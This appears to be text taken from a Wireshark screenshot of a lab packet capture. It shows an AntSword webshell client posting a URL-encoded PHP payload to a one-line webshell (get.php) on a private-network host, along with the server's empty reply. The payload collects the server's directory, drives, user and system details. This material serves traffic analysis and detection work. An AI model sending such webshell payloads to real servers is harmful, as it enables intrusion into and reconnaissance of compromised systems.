 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · AntSword.pcapng
POST /Webshell/OneWord/get.php HTTP/1.1
Host: 192.168.91.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 995
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()
%3Becho%20%22f2af071541ec%22%3Becho%20%40asenc(%24output)%3Becho%20%2241aa0791%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.
%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())
%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.
%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 13:03:30 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8